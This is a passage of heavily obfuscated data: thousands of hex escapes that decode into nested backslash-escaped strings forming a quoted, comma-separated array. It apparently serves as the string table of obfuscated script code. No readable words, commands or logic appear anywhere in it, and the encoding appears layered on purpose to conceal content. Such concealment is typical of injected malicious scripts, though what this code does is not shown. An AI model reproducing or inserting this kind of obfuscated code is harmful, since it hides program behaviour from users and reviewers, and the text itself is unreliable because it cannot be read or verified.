c\x5c\x33\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c